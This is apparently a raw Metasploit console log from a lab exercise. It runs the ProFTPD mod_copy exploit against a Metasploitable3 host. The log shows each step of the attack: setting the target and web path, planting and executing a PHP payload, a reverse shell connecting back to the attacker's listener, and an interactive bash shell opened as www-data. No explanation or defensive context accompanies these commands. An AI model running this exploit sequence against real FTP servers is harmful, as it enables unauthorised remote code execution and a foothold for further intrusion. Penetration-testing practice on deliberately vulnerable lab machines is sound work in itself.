 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > setg RHOSTS 192.168.1.29
RHOSTS => 192.168.1.29
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.1.44:4444
[*] 192.168.1.29:80 - 192.168.1.29:21 - Connected to FTP server
[*] 192.168.1.29:80 - 192.168.1.29:21 - Sending copy commands to FTP server
[*] 192.168.1.29:80 - Executing PHP payload /c1xmRvn.php
[+] 192.168.1.29:80 - Deleted /var/www/html/c1xmRvn.php
[*] Command shell session 1 opened (192.168.1.44:4444 -> 192.168.1.29:33515) at 2024-04-11 09:22:01 +0200
[-] 192.168.1.29:80 - Exploit aborted due to failure: unknown: 192.168.1.29:21 - Failure executing payload
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.1.44:4444 -> 192.168.1.29:33515 (192.168.1.29)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sessions 1
[*] Starting interaction with 1...
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
www-data@metasploitable3-ub1404:/var/www/html$